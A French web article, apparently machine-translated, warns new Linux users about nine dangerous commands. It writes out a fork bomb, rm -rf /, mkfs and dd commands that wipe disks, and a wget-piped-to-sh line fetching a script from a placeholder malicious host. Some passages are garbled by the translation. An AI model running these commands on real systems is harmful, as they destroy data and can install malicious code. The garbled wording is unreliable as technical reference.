hideout-lastation.com

hideout-lastation.com

9 commandes et codes Linux à se méfier de

Les commandes shell / terminal Linux sont très puissantes et une simple commande peut entraîner la suppression d'un dossier, de fichiers ou d'un dossier racine, etc.

Dans certains cas, Linux ne vous demandera même pas confirmation, mais il exécutera immédiatement la commande, ce qui vous fera perdre des données et des informations précieuses stockées dans ces fichiers et dossiers.

Il est fréquent que les internautes affichent du contenu sur le Web recommandant aux nouveaux utilisateurs Linux d'exécuter ces commandes . Cela peut sembler une blague pour quelqu'un qui a posté le contenu, mais ce n'est pas un sujet de rigolade pour la personne à l'autre bout.

Nous avons rassemblé quelques commandes Linux qui sont très nuisibles pour votre système afin de vous aider à les éviter. Gardez à l'esprit qu'ils sont en effet dangereux et peuvent même être modifiés de diverses façons pour produire de nouvelles commandes pour infliger plus de dégâts.

Une chose importante à noter est que certaines de ces commandes ne sont dangereuses que si elles sont préfixées avec sudo sur Ubuntu . Alors que sur d'autres distributions de Linux, la plupart de ces commandes seront dangereuses à exécuter en tant que root.

Jetez un coup d'œil aux 9 commandes et codes que vous devriez éviter d'exécuter.

1. Commande de bombe de fourchette de Linux

:(){ :|: & };: également connu sous le nom de Fork Bomb est une attaque par déni de service contre un système Linux. :(){ :|: & };: est une fonction bash. Une fois exécuté, il se répète plusieurs fois jusqu'à ce que le système se fige .

Vous pouvez seulement vous en débarrasser en redémarrant votre système. Alors soyez prudent lorsque vous exécutez cette commande sur votre shell Linux.

2. dossier mv / dev / null Commande

mv folder/dev/null est une autre commande risquée. Dev/null ou null device est un fichier de périphérique qui ignore toutes les données écrites dessus mais signale que l'opération d'écriture est exécutée avec succès . Il est également connu comme bit bucked ou trou noir .

3. Commande rm -rf

rm -rf commande rm -rf est un moyen rapide de supprimer un dossier et son contenu dans le système d'exploitation Linux. Si vous ne savez pas comment l'utiliser correctement, cela peut devenir très dangereux pour le système. Les combinaisons les plus courantes et les options utilisées avec la commande rm-rf sont listées ci-dessous:

rmcommandermest utilisée pour supprimer les fichiers dans le système Linux.rm -fcommanderm -fsupprime les fichiers en lecture seule du dossier sans invite.rm -rcommanderm -rsupprime le contenu d'un dossier de manière récursive.rm -dcommanderm -dest utilisée pour supprimer un répertoire vide mais elle refusera de supprimer le répertoire s'il n'est pas vide.rm -rf/commande est utilisé pour la suppression forcée (il le supprime même s'il est protégé en écriture) de tout le contenu du répertoire racine et des sous-dossiers.rm -rf*commanderm -rf*est utilisée pour la suppression forcée de tout le contenu du répertoire en cours (répertoire dansrm -rf*vous travaillez actuellement) et des sous-dossiers.rm -rf.commande est utilisée pour la suppression forcée de tout le contenu du dossier et des sous-dossiers actuels. La commanderm -r.[^.]*Peut également être utilisée.rm -icommanderm -iest utilisée pour supprimer des fichiers et des dossiers mais une invite apparaîtra avant la suppression.

4. Commande mkfs

mkfs peut être une commande dangereuse pour votre système basé sur Linux si vous ne connaissez pas son but. Tout ce qui est écrit après le mkfs sera formaté et remplacé par un système de fichiers Linux vide .

Toutes les commandes mentionnées ci-dessous formateront le disque dur et nécessitent des droits d'administrateur:

mkfsmkfs.ext3mkfs.bfsmkfs.ext2mkfs.minixmkfs.msdosmkfs.reiserfsmkfs.vfat

La commande mkfs.cramfs fera la même chose que ci-dessus mais ne nécessite pas de droits d'administrateur pour s'exécuter.

5. Bombe de Tar

La commande tar est utilisée pour combiner plusieurs fichiers dans un seul fichier (fichier archivé) au format .tar . Une bombe Tape Archive (Tar) peut être créée avec cette commande.

C'est un fichier d'archive qui explose en milliers ou en millions de fichiers avec des noms similaires aux fichiers existants dans le répertoire courant plutôt que dans un nouveau répertoire lorsqu'il n'est pas sous-titré.

Vous pouvez éviter de devenir une victime d'une bombe tar en créant régulièrement un nouveau répertoire de protection chaque fois que vous recevez un fichier tar, puis en déplaçant le fichier tar reçu dans ce répertoire avant de le désactiver.

Si le fichier tar est en effet une bombe tar, alors vous pouvez simplement supprimer le répertoire nouvellement créé pour s'en débarrasser. Une autre façon d'éviter l'explosion d'une bombe tar est via l'option -t de lister tout le contenu d'un fichier tar pour vous donner une idée du type de contenu contenu dans le fichier tar.

6. commande dd

La commande dd est utilisée pour copier et convertir les partitions de disque dur . Cependant, cela peut s'avérer dangereux si vous spécifiez la mauvaise destination.

La commande peut être l'une des suivantes:

dd if=/dev/hda of=/dev/hdbdd if=/dev/hda of=/dev/sdbdd if=something of=/dev/hdadd if=something of=/dev/sda

La commande suivante va mettre à zéro l'ensemble du disque dur principal: dd if=/dev/zero of=/dev/had

7. Code de script shell

Quelqu'un peut vous victimiser en vous donnant le lien vers un script shell et en l'approuvant pour le télécharger et l'exécuter . Le script peut contenir du code malveillant ou dangereux à l'intérieur. Le format de la commande peut ressembler à ceci: wget http://some_malicious_source -O- | sh wget http://some_malicious_source -O- | sh . Le wget va télécharger le script pendant que le sh télécharge l'exécution du script.

8. Code source malveillant

Quelqu'un vous donne le code source et vous demande de le compiler. Le code peut sembler être un code normal, mais en fait, un code malveillant est déguisé dans le code source volumineux et peut causer des dommages à votre système. Pour éviter d'être victime de ce type d'attaque, n'acceptez et compilez votre code source qu'à partir de sources fiables .

9. Bombe de décompression

Vous avez reçu un fichier compressé et vous êtes invité à extraire ce fichier qui semble être de très petite taille mais peut être de quelques Ko. En fait, ce fichier compressé de petite taille contient des données très fortement compressées .

Une fois le fichier décompressé, des centaines de Go de données sont extraites ce qui peut remplir votre disque dur pour réduire les performances de votre système. Pour éviter cette situation, n'oubliez pas d'accepter les données provenant de sources fiables.

Pratique de la programmation avec Repl.it - Un IDE basé sur un navigateur et un compilateur





Cependant, la configuration de l'environnement d'exécution local peut être très pénible pour les débutants. Cela nécessite souvent la ligne de commande, ce qui est génial à apprendre au fur et à mesure, mais peut d'abord se sentir comme un barrage routier.Avec Repl.it, vous pouvez vous exercer à coder n'importe quel langage compilé directement dans votre navigateur de Python à C ++ ou même Swift pour les applications iOS.Cette petite



Voici comment activer la fonction Calendrier partagé sur iOS et Android

Les utilisateurs d'Outlook se réjouissent que Microsoft ait enfin déployé la fonctionnalité Calendrier partagé sur les versions iOS et Android de l'application Outlook, ce qui vous permet de surveiller ou d'ajouter des événements à un seul calendrier disponible pour tous les utilisateurs .Voici c